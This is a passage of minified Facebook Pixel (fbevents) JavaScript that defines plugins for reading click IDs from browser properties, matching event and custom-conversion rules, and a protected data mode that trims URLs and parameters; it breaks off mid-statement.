return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else 